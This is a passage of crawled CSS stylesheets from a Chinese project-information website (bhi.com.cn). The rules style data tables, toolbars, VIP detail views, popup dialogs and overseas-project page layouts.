    line-height: 20px;
    padding: 3px 0;
    border-bottom: 1px solid #e2e0dd;
    text-align: center;
    font-size: 14px !important;
    display: inline-block;
    width: 120px;
    background: #fff;
    font-family: "Helvetica","Arial","Verdana","sans-serif",'Microsoft Yahei';
    font-weight: 200;
    outline: none;
    border: 0;
    vertical-align: middle;
    float: right;
    cursor: pointer;
    color: #1155c2;
}

    .changdatetype:hover {
        font-weight: 600;
    }


    /*.toolbar_right span:nth-last-child(2)  {
    color: #1155c2;
}

.toolbar_right span:last-child  {
    color: #1155c2;
}*/

.changdatetype_update {
    line-height: 20px;
    padding: 3px 0;
    border-bottom: 1px solid #e2e0dd;
    text-align: center;
    font-size: 14px !important;
    display: inline-block;
    width: 120px;
    background: #fff;
    font-family: "Helvetica","Arial","Verdana","sans-serif",'Microsoft Yahei';
    font-weight: 200;
    outline: none;
    border: 0;
    vertical-align: middle;
    float: right;
    cursor: pointer;
    color: #d3434d;
}

    .changdatetype_update:hover {
        font-weight: 600;
    }


.nzj_listnews table tr .itemowner {
    text-align: left;
}

.nzj_listnews table tr .itemowner {
    padding-right: 10px;
}

.nzj_listnews table tr th {
    background: #1155c2;
    color: #fff;
    border-left: 2px solid #fff;
    border-bottom: 0;
}

    .nzj_listnews table tr th:first-child {
        border-left: none;
    }

.nzj_listnews table tr td.itemname {
    text-align: left;
    padding-left: 15px;
}

.nzj_listnews table tr td.itemdate {
    text-align: left;
    padding-left: 5px;
}

.nzj_listnews table tr td.itemarea {
    text-align: left;
    padding-left: 10px;
}

    .nzj_listnews table tr td.itemarea input {
        vertical-align: middle;
        margin-top: -1px;
        margin-right: 8px;
    }



.bx_listnews table tr td, .bx_listnews table tr th {
    line-height: 32px;
    padding: 3px 0;
    border-bottom: 1px solid #e2e0dd;
    text-align: center;
    font-size: 14px !important;
}



.bx_listnews table tr td, .bx_listnews table tr .itemowner {
    text-align: left;
}

.bx_listnews table tr .itemowner {
    padding-right: 10px;
}

.bx_listnews table tr th {
    background: #00a3ac;
    color: #fff;
    border-left: 2px solid #fff;
    border-bottom: 0;
}

    .bx_listnews table tr th:first-child {
        border-left: none;
    }

.bx_listnews table tr td.itemname {
    text-align: left;
    padding-left: 15px;
}

.bx_listnews table tr td.itemarea {
    text-align: left;
    padding-left: 10px;
}

    .bx_listnews table tr td.itemarea input {
        vertical-align: middle;
        margin-top: -1px;
        margin-right: 8px;
    }

.kx_listnews table tr td, .kx_listnews table tr th {
    line-height: 32px;
    padding: 3px 0;
    border-bottom: 1px solid #e2e0dd;
    text-align: center;
    font-size: 14px !important;
}

.kx_listnews table tr td, .kx_listnews table tr .itemowner {
    text-align: left;
}

.kx_listnews table tr .itemowner {
    padding-right: 10px;
}

.kx_listnews table tr th {
    background: #00a3ac;
    color: #fff;
    border-left: 2px solid #fff;
    border-bottom: 0;
}

    .kx_listnews table tr th:first-child {
        border-left: none;
    }

.kx_listnews table tr td.itemname {
    text-align: left;
    padding-left: 15px;
}

.kx_listnews table tr td.itemarea {
    text-align: left;
    padding-left: 10px;
}

    .kx_listnews table tr td.itemarea input {
        vertical-align: middle;
        margin-top: -1px;
        margin-right: 8px;
    }







.evenRow {
    background-color: #f6f6f6;
}

.oddRow {
    background-color: #fff;
}

.activeRow {
    background-color: #faf3c0;
}

.clickRow {
    background-color: #E4f0ff;
}

.ccRow {
    background-color: #faf3c0;
}

.vip table tr th {
    background: #bc985f;
    font-family: 'Microsoft Yahei';
    font-weight: normal;
}

.vip table tr td.itemowner {
    text-align: left;
}

.toolbar_left a.forward {
    background: #8e9196 url(/images/toolbar.png) 0 -176px no-repeat;
}

.toolbar_left a.export {
    padding-left: 20px;
    background: #8e9196 url(/images/toolbar.png) -2px -201px no-repeat;
}

    .toolbar_left a.export:hover {
        color:#ffffff;
        padding-left: 20px;
        background: #686c73 url(/images/toolbar.png) -2px -201px no-repeat;
    }

.toolbar_left a.exportList {
    padding-left: 20px;
    background: #8e9196 url(/images/toolbar.png) -2px -201px no-repeat;
}

    .toolbar_left a.exportList:hover {
        color:#ffffff;
        padding-left: 20px;
        background: #686c73 url(/images/toolbar.png) -2px -201px no-repeat;
    }

.toolbar_left a.print {
    background: #8e9196 url(/images/toolbar.png) 0 -224px no-repeat;
}

.searchbox .searchTop label.check-vip {
    margin-left: 52px;
}

.searchbox .searchIndustry {
    width: 100%;
    height: auto;
    line-height: 28px;
    padding: 2px 0;
    overflow: hidden;
}

    .searchbox .searchIndustry .search_mid_left {
        height: 28px;
        line-height: 28px;
    }

    .searchbox .searchIndustry .search_mid_right {
        height: auto;
    }

        .searchbox .searchIndustry .search_mid_right ul:first-child {
            margin-right: 0;
        }

.searchbox .searchHotarea {
    border-top: 0;
}

    .searchbox .searchHotarea label input {
        vertical-align: middle;
        margin-top: 0;
        margin-left: 0;
        margin-right: 3px;
    }

.quickNews table tr th {
    background: #00a3ac;
}

.quickNews .itemlist {
    position: relative;
    width: 100%;
    min-height: 158px;
    overflow: hidden;
}

    .quickNews .itemlist .boxTop {
        width: 100%;
        height: 154px;
        overflow-y: auto;
        overflow-x: hidden;
    }

    .quickNews .itemlist table {
        width: 100%;
        height: 154px;
        overflow: hidden;
    }

    .quickNews .itemlist #line {
        position: absolute;
        left: 0;
        top: 154px;
        width: 100%;
        height: 4px;
        overflow: hidden;
        background: #d6d6d6;
        cursor: s-resize;
    }

.itemShow {
    width: 900px;
    padding: 0 49px 42px;
    margin-bottom: 10px;
    border: 1px solid #dedede;
    background: #f7f7f7;
}

    .itemShow:first-child {
        border-top: 0;
    }

    .itemShow h1 {
        font-size: 22px;
        line-height: 30px;
        text-align: center;
        padding: 44px 0 24px 0;
        font-weight: bold;
    }

    .itemShow h2 {
        font-size: 14px;
        height: 14px;
        line-height: 14px;
        text-align: center;
        padding-bottom: 19px;
        color: #8c8c8c;
    }

    .itemShow h3 {
        height: 40px;
        line-height: 40px;
        border-bottom: 1px solid #00a3ac;
        font-size: 18px;
        font-weight: bold;
        color: #00a3ac;
    }

    .itemShow ul {
        margin: 18px 0 38px 0;
    }

        .itemShow ul li {
            float: left;
            width: 390px;
            height: 38px;
            line-height: 38px;
            border-bottom: 1px solid #e1e1e1;
            margin-left: 40px;
        }

            .itemShow ul li span {
                color: #888;
                padding-right: 12px;
            }

                .itemShow ul li span em {
                    display: inline-block;
                    width: 2em;
                }

.mt36 {
    margin-top: 36px;
}

.itemShow .itemcon {
    padding: 23px 40px 0;
    line-height: 30px;
}

    .itemShow .itemcon p {
        line-height: 36px;
        text-indent: 2em;
    }

.toolbardetail {
    width: 1000px;
    margin: 12px auto 0;
}

.toolbar_left a.traceitem {
    width: 60px;
    padding-left: 28px;
    background: #8e9196 url("/images/toolbar.png") no-repeat scroll 0 -248px;
}

.vip .itemlist {
    width: 100%;
    height: 154px;
    overflow: auto;
}

.vipShow {
    width: 100%;
}

    .vipShow h1 {
        font-size: 22px;
        line-height: 30px;
        text-align: center;
        padding: 24px 0 12px;
        font-weight: bold;
    }

        .vipShow h1 span {
            color: #b99151;
            font-weight: normal;
        }

        .vipShow h1 em {
            font-style: normal;
            font-size: 16px;
            vertical-align: baseline;
            color: #7b7b7b;
            font-weight: normal;
        }

    .vipShow h2 {
        font-size: 14px;
        height: 14px;
        line-height: 14px;
        text-align: center;
        padding-bottom: 10px;
        border-bottom: 1px solid #d7d7d7;
        color: #8c8c8c;
    }

    .vipShow ul {
        width: 804px;
        margin: 0 auto;
        border-top: 1px solid #d7d7d7;
        padding: 20px 0 12px;
    }

        .vipShow ul li {
            line-height: 20px;
            padding: 5px 0;
        }

            .vipShow ul li span {
                height: 20px;
                width: 60px;
                display: inline-block;
                background: #b99151;
                text-align: center;
                color: #fff;
                margin-right: 16px;
            }

            .vipShow ul li em {
                float: right;
                font-style: normal;
            }

    .vipShow h3 {
        width: 804px;
        margin: 0 auto;
        height: 40px;
        line-height: 40px;
        border-bottom: 1px solid #888;
        font-size: 18px;
        color: #b99151;
        position: relative;
    }

        .vipShow h3 span {
            width: 110px;
            height: 2px;
            background: #b99151;
            position: absolute;
            bottom: -1px;
            left: 0;
        }

    .vipShow table {
        width: 804px;
        margin: 0 auto;
        border-collapse: collapse;
        border-spacing: 0;
    }

        .vipShow table tr td {
            border: 1px solid #dedbd9;
            padding-left: 20px;
            text-align: left;
            font-size: 14px;
            line-height: 30px;
            word-wrap: break-word;
            word-break: break-all;
        }

            .vipShow table tr td p {
                text-indent: 0;
            }

            .vipShow table tr td span {
                color: #666;
            }

                .vipShow table tr td span b {
                    color: #333;
                }

                    .vipShow table tr td span b strong {
                        display: inline-block;
                        width: .5em;
                        font-size: 14px;
                    }

                    .vipShow table tr td span b em, .vipShow table.vipcon tr td span b em {
                        display: inline-block !important;
                        width: 2em;
                        padding: 0 !important;
                        margin: 0 !important;
                        height: auto !important;
                        font-size: 14px;
                        background: #fff;
                    }

            .vipShow table tr td.colspan {
                padding-right: 12px;
            }

                .vipShow table tr td.colspan .Company {
                    color: blue;
                    cursor: pointer;
                }

                .vipShow table tr td.colspan a {
                    color: blue;
                    cursor: pointer;
                }

        .vipShow table tr:first-child td {
            border-top: 0;
        }

    .vipShow h3.mt40 {
        margin-top: 40px;
    }

        .vipShow h3.mt40 span {
            width: 182px;
        }

    .vipShow table.vipcon {
        margin-top: -1px;
    }

        .vipShow table.vipcon tr td {
            border: 1px solid #dedbd9;
            padding-left: 12px;
        }

            .vipShow table.vipcon tr td:first-child {
                border: 1px solid #dedbd9;
            }

            .vipShow table.vipcon tr td span {
                color: #725e53;
            }

            .vipShow table.vipcon tr td em {
                display: inline-block;
                height: 24px;
                line-height: 24px;
                padding: 0 8px;
                background: #d3434d;
                color: #fff;
                font-style: normal;
                font-size: 12px;
                margin-left: 42px;
            }

            .vipShow table.vipcon tr td .ropen {
                cursor: pointer;
                margin-right: 9px;
                margin-top: 3px;
                float: right;
            }

            .vipShow table.vipcon tr td .detail_fullname {
                color: #0c5795;
            }

.vip-more {
    width: 804px;
    height: 2px;
    background: #d5e5e6;
    border-top: 0;
    margin: 0 auto 42px;
    position: relative;
}

    .vip-more a {
        position: absolute;
        width: 102px;
        padding-left: 14px;
        height: 18px;
        color: #806f66;
        left: 344px;
        top: 2px;
        font-size: 12px;
        background: #d5e5e6 url(/images/vip-con-more.png) 93px 6px no-repeat;
    }

.toobar-vip-detail .toolbar_left {
    width: 100%;
}

.toobar-vip-detail .toolbar_right {
    width: 30%;
}

.toobar-vip-detail .toolbar_left a.huishouzhan {
    color: #fff;
    background: #8e9196;
}

    .toobar-vip-detail .toolbar_left a.huishouzhan:hover {
        background: #d3434d;
    }

.joinmy img, .huishouzhan img, .beizhu img {
    margin-right: 4px;
    vertical-align: middle;
    margin-top: -2px;
    margin-left: -13px;
}

.toobar-vip-detail .toolbar_left a {
    padding-top: 2px;
    background: #5888d4;
    color: #fff;
    margin-right: 12px;
    padding-left: 20px;
    padding-right: 10px;
}

    .toobar-vip-detail .toolbar_left a:hover {
        background: #1155c2;
        color: #fff;
    }

    .toobar-vip-detail .toolbar_left a.mid_favourite {
        width: 60px;
        background: #f7f6f6 url(/images/icon_vip.png) 0 0 no-repeat;
    }

        .toobar-vip-detail .toolbar_left a.mid_favourite:hover {
            background: #d3434d url(/images/icon_vip1.png) 0 0 no-repeat;
        }

    .toobar-vip-detail .toolbar_left a.forward {
        width: 32px;
        padding-left: 38px;
        background: #f7f6f6 url(/images/icon_vip.png) 0 -44px no-repeat;
    }

        .toobar-vip-detail .toolbar_left a.forward:hover {
            background: #d3434d url(/images/icon_vip1.png) 0 -44px no-repeat;
        }

    .toobar-vip-detail .toolbar_left a.export {
        color: #fff;
        /*width: 78px;*/
        padding-left: 20px;
        background: #8e9196 url(/images/toolbar.png) -2px -200px no-repeat;
    }

        .toobar-vip-detail .toolbar_left a.export:hover {
            padding-left: 20px;
            background: #d3434d url(/images/toolbar.png) -2px -200px no-repeat;
        }

    .toobar-vip-detail .toolbar_left a.print {
        background: #f7f6f6 url(/images/icon_vip.png) 0 -66px no-repeat;
    }

        .toobar-vip-detail .toolbar_left a.print:hover {
            background: #d3434d url(/images/icon_vip1.png) 0 -66px no-repeat;
        }

    .toobar-vip-detail .toolbar_left a.traceitem {
        width: 96px;
        background: #f7f6f6 url(/images/icon_vip.png) 0 -88px no-repeat;
    }

        .toobar-vip-detail .toolbar_left a.traceitem:hover {
            width: 96px;
            background: #d3434d url(/images/icon_vip1.png) 0 -88px no-repeat;
        }

table.evod tr:first-child {
    background: #b99151 !important;
    color: #fff;
}

    table.evod tr:first-child td {
        font-size: 16px !important;
    }

.nzjShow h2 {
    margin-bottom: 20px;
}

.nzjShow h3 {
    color: #00a3ac;
}

    .nzjShow h3 span {
        background: #00a3ac;
    }

.nzj .itemlist {
    border-bottom: 4px solid #d6d6d6;
    height: 154px;
    overflow: auto;
    width: 100%;
}

.nzjShow table.evod tr:first-child {
    background: #00a3ac !important;
    color: #fff;
}

#elec-con {
    display: none;
}

#ener-con {
    display: none;
}

.PopupLayer, .PopupLayer_linkman {
    position: fixed;
    width: 600px;
    padding: 10px;
    border: 10px solid #666;
    border: 10px solid rgba(0,0,0,0.2);
    border-radius: 10px;
    left: 50%;
    margin-left: -320px;
    background: #fff;
    background-clip: padding-box;
    overflow: hidden;
    z-index: 100000;
    font-family: "Microsoft Yahei";
    top: -40px;
    opacity: 0;
}

    .PopupLayer h2, .PopupLayer_linkman h2 {
        width: 100%;
        height: 36px;
        line-height: 36px;
        background: #ae7e3d;
        color: #fff;
        font-weight: bold;
        font-size: 16px;
        letter-spacing: 1px;
        text-indent: .5em;
        position: relative;
        overflow: hidden;
    }

.PopupLayer1 {
    max-height: 500px;
    overflow: auto;
}

    .PopupLayer1 h2 {
        background: #00a3ac;
    }

.PopupLayer h2 span, .PopupLayer_linkman h2 span {
    position: absolute;
    right: 6px;
    top: 2px;
    font-size: 14px;
    cursor: pointer;
    font-family: Arial;
}

.PopupLayer h3, .PopupLayer_linkman h3 {
    height: 30px;
    line-height: 30px;
    font-size: 16px;
    margin-top: 16px;
    color: #ae7e3d;
    font-weight: bold;
}

.PopupLayer1 h3 {
    color: #00a3ac;
}

.PopupLayer p, .PopupLayer_linkman p {
    line-height: 24px;
}

.PopupLayer table, .PopupLayer_linkman table {
    border-collapse: collapse;
    cells-padding: 0;
}

    .PopupLayer table tr td, .PopupLayer_linkman table tr td {
        border: 1px solid #bbb;
        height: 30px;
        line-height: 30px;
        padding: 0 10px;
        font-size: 13px;
    }

.searchbox input.laydate-icon {
    width: 132px;
    padding: 0 0 0 8px;
    height: 22px;
    line-height: 22px;
    margin: 0;
    outline: 0;
    border: 1px solid #c6c6c6;
    cursor: pointer;
    display: none;
}

.itemShow ul.add_indus li {
    width: 320px;
    margin-left: 10px;
}

.vipShow table tr td table {
    width: auto !important;
}

#titlestyle a:hover {
    text-decoration: underline;
}


.Savedcondition {
    /*background: #00a3ac;*/
    color: #1155c2;
    height: 22px;
    line-height: 24px;
    border: 1px solid #1155c2;
    padding: 0 10px;
    margin-left: 17px;
    display: inline-block;
    margin-left: 0;
    /*background-color: #1155c2;*/
    /*border-color: #1155c2;*/
}

.searchbox .searchResult a.Savedcondition:hover {
    color: #fff !important;
    background: #1c91f8;
}

.dropdown {
    position: relative;
    display: inline-block;
}

.dropdown-content {
    display: none;
    position: absolute;
    background-color: #fff;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 999;
}

    .dropdown-content div {
        padding-bottom: 6px;
    }




/*.dropdown-content a:hover {background-color: #8e9196}*/

/*.dropdown:hover .dropdown-content {
    display: block;
}*/

.dropdown:hover .dropbtn {
    background-color: #3e8e41;
}


.cname {
    color: #1155c2;
    height: 22px;
    line-height: 24px;
    /*border: 1px solid #00a3ac;*/
    padding: 0 10px;
    background-color: #fff;
    border-color: #1155c2;
    /*padding: 12px 16px;*/
    text-decoration: none;
    display: block;
    float: left;
    margin-left: 10px;
    cursor: pointer;
}




.savebtn {
    color: #82c92f; /* Green */
    border: 1px solid #82c92f;
    padding: 6px 10px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 12px;
    margin: 4px 2px;
    cursor: pointer;
    -webkit-transition-duration: 0.4s; /* Safari */
    transition-duration: 0.4s;
    border-radius: 3%;
    width: 80px;
    background-color: #fff;
}


.removebtn {
    background-color: #82c92f; /* Green */
    border: 1px solid #82c92f;
    color: white;
    padding: 6px 10px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 12px;
    margin: 4px 2px;
    cursor: pointer;
    -webkit-transition-duration: 0.4s; /* Safari */
    transition-duration: 0.4s;
    border-radius: 3%;
    width: 80px;
}







/*.cdelete {
    color: #e64d5a;
    height: 22px;
    line-height: 24px;
    border: 1px solid #00a3ac;
    padding: 0 10px;
    background-color: #fff;
    border-color: #e64d5a;
    text-decoration: none;
    display: block;
}*/


.cname_span_left {
    width: 200px !important;
    overflow: hidden;
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: left;
    float: left;
}


.cname_img_right {
    float: right;
    width: 13px;
    margin-top: 4px;
    margin-right: -2px;
}



.imgdel {
    width: 3px;
    display: block;
    text-indent: -999999em;
    height: 23px;
    /*line-height: 26px;*/
    padding: 0 10px;
    background-color: #fff;
    border-color: #e64d5a;
    text-decoration: none;
    display: block;
    display: block;
    float: left;
    /*margin-left: 7px;*/
}

.aimg {
    display: block;
    float: left;
    margin-left: 10px;
}


    .aimg img {
        width: 23px;
        height: 23px;
        margin-top: 0px;
    }


.img-del {
    /*background:  url(/DynamicTopic/images/deltj.png) center;*/
    background: #fff url(/images/del.png) center -22px no-repeat;
}

.img-serch {
    background: url(/DynamicTopic/images/serchtj.png) center;
}





.alert {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    min-width: 200px;
    margin-left: -100px;
    z-index: 99999;
    padding: 15px;
    border: 1px solid transparent;
    border-radius: 4px;
    text-align: center;
    z-index: 2147483647;
}

    .alert p {
        text-align: left;
    }


.alert-success {
    color: #fff;
    background-color: #000;
    opacity: 0.8;
    border-radius: 5px;
    font-size: 14px;
    /*border-color: #d6e9c6;*/
    /*color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;*/
}
.alert-success u{
    color:#83bdff;
}

--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/css/pop.css?v=20260128012859
body_size: 1226
content:
/*���ļ��޸���Ҫѹ�� κ�� 2017-3-13*/.mod-dialog-bg{position:fixed;width:100%;height:100%;left:0;top:0;background:#000;opacity:.5;filter:alpha(opacity=50);z-index:9999990;}.mod-dialog {background-color: #fff;border: solid 1px #82c92f;border-top: none;min-width: 300px;*padding-top: 27px;position: absolute;z-index: 9999991;max-height: 450px;overflow-y: auto;}.mod-dialog .dialog-nav{background:#82c92f;color:#fff;font-weight:700;font-size:12px;font-family:"\5b8b\4f53";height:27px;*left:0;line-height:27px;*position:absolute;*top:-27px;*width:100%;}.mod-dialog .dialog-title{padding-left:10px;}.mod-dialog .dialog-close{background:url(../images/alertBtn.png) no-repeat 0 0;height:21px;position:absolute;right:10px;top:0;width:43px;}.mod-dialog .dialog-main{font-size:14px;padding:20px;text-align:center;}.mod-dialog .dialog-content{font-size:14px;line-height:24px;}.mod-dialog .dialog-content p{line-height:36px;}.mod-dialog .content-title{font-size:18px;line-height:24px;}.mod-dialog .dialog-content p label{cursor:pointer;}.mod-dialog .dialog-content p input{padding:0;margin:0;margin-right:3px;}.mod-dialog .dialog-content p input[type="text"]{border:1px solid #c8c8c8;height:24px;line-height:24px;padding-left:4px;}.mod-dialog .dialog-console{padding-top:20px;}.clearfix_new:after{clear:both;content:'\20';display:block;height:0;}.mod-dialog .dialog-console a{background:url(../images/alertBtn.png) no-repeat 0 -22px;display:inline-block;font-size:16px;height:36px;line-height:34px;text-align:center;width:120px;}.mod-dialog .dialog-console .console-btn-confirm{background-position:0 -24px;color:#fff;}.mod-dialog .dialog-console .console-btn-cancel{background-position:0 -62px;color:#999;margin-left:12px;}.dialog-delorder{box-shadow:0 2px 11px #ccc;height:142px;left:50%;margin-left:auto;position:absolute;top:0;width:276px;z-index:1001;}.dialog-delorder .dialog-bar{background:#f3f3f3;color:#666;font-size:12px;font-family:simsun;font-weight:700;height:31px;line-height:31px;overflow:hidden;text-indent:10px;}.dialog-delorder .dialog-close{background:url(../images/allBtn.png) -357px -1875px no-repeat;float:right;height:21px;margin-right:6px;margin-top:5px;width:21px;}.dialog-delorder .dialog-content{background:#fff;color:#666;font-size:14px;line-height:24px;}.dialog-delorder .dialog-console{background:#fff;overflow:hidden;padding:8px 0 10px;text-align:center;*zoom:1;}.dialog-delorder .dialog-content p{font-size:14px;padding:20px 0 16px;text-align:center;}.dialog-delorder .dialog-console a,.dialog-delorder .dialog-console a:link,.dialog-delorder .dialog-console a:hover{background:#8ecd1c;border:1px #7ebb48 solid;display:inline-block;font-size:16px;height:34px;line-height:34px;margin-right:12px;text-align:center;text-decoration:none;width:118px;}.dialog-delorder .dialog-console a.console-btn-confirm{color:#fff;}.dialog-delorder .dialog-console a.console-btn-cancel,.dialog-delorder .dialog-console a.console-btn-cancel:link,.dialog-delorder .dialog-console a.console-btn-cancel:hover{background:#fefefe;border-color:#d9d9d9;color:#999;margin:0;}.dialog-war{box-shadow:0 2px 11px #ccc;height:200px;left:50%;overflow:hidden;position:absolute;top:300px;width:368px;z-index:1024;*zoom:1;}.dialog-war .dialog-bar{background:url(../images/dialog_solid.png) repeat-x top;color:#fff;font-size:12px;font-family:simsun;font-weight:700;height:27px;line-height:26px;text-indent:10px;}.dialog-war .dialog-close{background:url(../images/alertBtn.png) no-repeat 0 0;float:right;height:22px;margin-right:10px;width:45px;}.dialog-war .dialog-content{background:#fff;border:1px #93c803 solid;color:#666;font-size:14px;height:171px;line-height:24px;overflow:hidden;*zoom:1;}.dialog-war .dialog-console{background:#fff;overflow:hidden;padding:0 0 10px;text-align:center;*zoom:1;}.dialog-war .dialog-bar i{background:url(../images/t01be95dd74b6de9636.png) no-repeat 0 0;float:left;height:16px;margin:5px;width:16px;}.dialog-war .dialog-content p{color:#27292b;font-size:16px;line-height:24px;margin:30px 0 32px;padding:0 30px;text-align:center;}.dialog-war .dialog-console a.console-btn-confirm{background:#87cb27;border:1px #7ebb48 solid;border-radius:3px;color:#fff;font-size:16px;height:34px;line-height:34px;width:118px;}.dialog-war .dialog-console a,.dialog-war .dialog-console a:link,.dialog-war .dialog-console a:hover{background:#8ecd1c;border:1px #7ebb48 solid;display:inline-block;font-size:16px;height:34px;line-height:34px;text-align:center;text-decoration:none;width:118px;}

--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/DynamicTopic/css/newabroad.css?v=20260128012859
body_size: 171
content:
#container
{
    width:1000px;
    margin:auto;
}


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/DynamicTopic/css/oversea.css?v=20260128012859
body_size: 4747
content:
.info-table a:visited {
    color: #898989;
}

.info-table a:hover {
    color: #004ea2;
}

#header {
    border-bottom: 1px solid #e6e5e5;
}

#miniNav {
    background: none;
    border: none;
    padding: 0;
    margin: 0 auto;
    width: 1000px;
    height: 33px;
    line-height: 33px;
    font-size: 12px;
}

    #miniNav a {
        color: #264c70;
    }

    #miniNav span:first-child {
        padding-left: 6px;
    }

    #miniNav span:last-child {
        float: right;
        /*padding-right: 15px;*/
    }

    #miniNav span em {
        font-style: normal;
        color: #bf1515;
        padding-right: 12px;
    }

    #miniNav span b {
        font-weight: normal;
        padding: 0 28px 0 16px;
    }

    #miniNav span i {
        display: inline-block;
        width: 1px;
        height: 12px;
        /*background: #b3b3b3;*/
        margin: 0 10px;
        position: relative;
        top: -1px;
    }

    #miniNav strong {
        font-weight: bold;
        padding-left: 28px;
    }

.oversea-logos {
    height: 73px;
    padding-top: 38px;
    width: 1000px;
    margin: 0 auto;
    position: relative;
}

    .oversea-logos a {
        display: inline-block;
        height: 28px;
        vertical-align: top;
        color: #d3434d;
        font-size: 22px;
        font-weight: 500;
    }

        .oversea-logos a:first-child {
            margin-right: 27px;
            position: relative;
        }

            .oversea-logos a:first-child::after {
                content: '';
                position: absolute;
                width: 1px;
                height: 27px;
                background: #adaeae;
                left: 130px;
                top: 1px;
            }

    .oversea-logos .slogan {
        position: absolute;
        left: 391px;
        top: 39px;
    }

    .oversea-logos .contacts {
        position: absolute;
        right: 0;
        top: 59px;
        vertical-align: top;
        line-height: 15px;
        font-size: 15px;
        color: #808080;
    }

        .oversea-logos .contacts img {
            vertical-align: top;
            margin-right: 10px;
        }

#nav {
    width: 100%;
    height: 32px !important;
    background: #004ea2;
    overflow: hidden;
    padding-left: 0 !important;
}

    #nav ul {
        width: 1000px;
        margin: 0 auto;
        overflow: hidden;
    }

        #nav ul li {
            float: left;
        }

            #nav ul li a {
                /*display: inline-block;*/
                color: #fff;
                line-height: 32px !important;
                margin: 0 !important;
                font-weight: normal !important;
                padding: 0 26px !important;
            }

                #nav ul li a.currect, #nav ul li a:hover {
                    color: #fff;
                    background: #0e94e0;
                }

#content {
    padding: 0 !important;
    overflow: hidden;
    margin-bottom: 44px;
}

.info-table {
    border: none !important;
}

#search {
    padding: 14px 0 !important;
    margin: 0 auto !important;
    text-align: center;
    border: none !important;
    border-bottom: 1px dotted #bdb2aa !important;
}

input.gosearch {
    width: 66px;
    padding-left: 24px;
    height: 24px;
    margin-left: 10px;
    display: inline-block;
    background: #d3434d url(/images/toolbar.png) 0 -128px no-repeat;
    color: #fff;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
    cursor: pointer;
}

input.goreset {
    width: 66px;
    padding-left: 24px;
    height: 24px;
    background: #c6c9d0 url(/images/toolbar.png) 0 -152px no-repeat;
    color: #fff;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
    cursor: pointer;
}

.form-inline input.search-box {
    width: 146px;
    min-height: 22px;
    padding: 0;
    border: 1px solid rgb(169, 169, 169);
    outline: none;
    text-indent: 4px;
}

#left-port {
    width: 600px !important;
}

#right-port {
    width: 360px !important;
}

.form-inline .form-control {
    display: inline-block;
    vertical-align: middle;
    width: auto;
    min-height: 24px;
    margin-top: -2px;
}

.serverTableNew tr td, .pixTable td {
    text-indent: 4px;
}

    .serverTableNew tr td:hover {
        background: #0e94e0;
        color: #fff;
        cursor: pointer;
    }

        .serverTableNew tr td:hover a {
            color: #fff;
        }

#left-port .info-title:first-child {
    margin-top: 14px !important;
}

.info-title {
    margin-top: 22px !important;
    border: none;
    background: none !important;
    height: 38px !important;
    border-bottom: 2px solid #004ea2;
}

    .info-title h3 {
        width: 60% !important;
        line-height: 18px !important;
        padding: 10px 0 10px 0 !important;
        font-size: 18px !important;
        font-weight: bold;
        margin-left: 0 !important;
        color: #004ea2;
    }

    .info-title .more {
        font-size: 14px;
        color: #666;
        line-height: 14px;
        padding-top: 14px;
        text-align: right;
    }

.info-title-new {
    height: 38px;
    margin-top: 22px;
    background: none;
    border: none;
    border-bottom: 2px solid #000;
}

#right-port .info-title-new.new-one {
    margin-top: 14px;
}

.info-title-new h3 {
    height: 38px;
    line-height: 38px;
    float: left;
    vertical-align: middle;
}

    .info-title-new h3 img {
        vertical-align: middle;
        line-height: 38px;
        position: relative;
        top: 10px;
    }

.info-title-new.new-two {
    border-bottom: 2px solid #004a78;
}

    .info-title-new.new-two h3 img {
        top: 3px;
    }

.info-title-new .more {
    font-size: 14px;
    color: #666;
    line-height: 14px;
    padding-top: 14px;
    text-align: right;
}

.serverTableNew {
}

    .serverTableNew tr td {
        width: 87px !important;
        height: 32px !important;
        overflow: hidden;
        border-right: 3px solid #fff;
        border-top: 3px solid #fff;
        background: #ececec;
        text-align: center;
    }

        .serverTableNew tr td:last-child {
            border-right: none;
        }

        .serverTableNew tr td.active {
            background: #0e94e0;
            color: #fff;
        }

            .serverTableNew tr td.active a {
                color: #fff;
            }

        .serverTableNew tr td i {
            font-size: 28px !important;
        }

#container {
    width: 100% !important;
}

.wrapper {
    width: 1000px;
    margin: 0 auto;
}

.oversea-projectlist ul li {
    font-size: 14px;
    line-height: 32px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
}

    .oversea-projectlist ul li::before {
        position: relative;
        display: inline-block;
        content: '';
        width: 4px;
        height: 4px;
        background: #9a9a9a;
        top: -3px;
    }

#right-port.oversea-next-right {
    width: 300px !important;
}

.oversea-next-right .info-title h3 {
    font-weight: normal;
    color: #404040;
}

.oversea-next-right .info-title:first-child {
    margin-top: 14px !important;
}

.oversea-next-right .info-title {
    border-bottom-color: #004a78;
}

.oversea-next-right .serverTableNew tr td {
    width: 72px !important;
    font-size: 13px;
}

#left-port.oversea-next-left {
    width: 660px !important;
}

.oversea-next-left .info-title h3 {
    width: 20% !important;
}

.oversea-next-left table tr {
    line-height: 38px !important;
    border-bottom: 1px solid #e2e0dd;
}

.oversea-next-left .info-title > span {
    float: right;
    margin-top: 10px;
}

#content-paging {
    text-align: right;
    color: #333;
}

    #content-paging .total {
        font-weight: normal;
    }

    #content-paging a {
        color: #333;
    }

        #content-paging a:hover {
            background: #0e94e0;
            color: #fff;
            border-color: #0e94e0;
        }


#left-port.oversea-detail-left {
    width: 660px !important;
}

.detail-nav {
    margin-top: 5px;
    line-height: 40px;
    font-size: 14px;
    border-bottom: 1px solid #d9d9d9;
}

    .detail-nav a:hover, .detail-nav span {
        color: #004ea2;
    }

.oversea-detail-left .title {
    text-align: left;
    font-size: 24px;
    font-weight: bold;
    color: #252525;
    font-family: "微软雅黑";
    line-height: 30px;
    padding: 33px 0 30px 0;
    margin: 0;
    border: none;
}

.oversea-detail-left .addDate {
    vertical-align: middle;
    text-align: left;
    color: #888888;
    height: 16px;
    line-height: 16px;
